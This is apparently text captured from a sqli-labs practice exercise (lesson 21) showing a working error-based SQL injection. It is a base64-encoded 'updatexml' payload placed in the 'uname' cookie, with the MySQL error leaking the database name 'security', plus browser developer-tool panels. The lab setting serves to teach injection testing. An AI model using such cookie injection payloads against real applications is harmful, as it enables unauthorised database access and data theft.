 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
YOUR IP ADDRESS IS : 192.168.65.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you
are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC'
for now, but please set date.timezone to select your timezone. in C:\phpStudy\WWW\sqli-labs\Less-21\index.php
on line 142
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLGRhdGFiYXNlKCkpLDEpIw== and expires: Tue
08 Jun 2021 - 15:10:09
Issue with your mysql: XPATH syntax error: '~security'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
Local Storage
Session Storage
IndexedDB
Web SQL
Filter
Only show cookies with an issue
Name Value Domain Path Expires / ... Size HttpOnly Secure SameSite Priority
uname YWRtaW4nKSBhbmQgIHVwZGF0ZXhtbCgxLGNvbmNhdCgweD... 192.168.6... /sqli-labs/... 2021-06-0... 77 Medium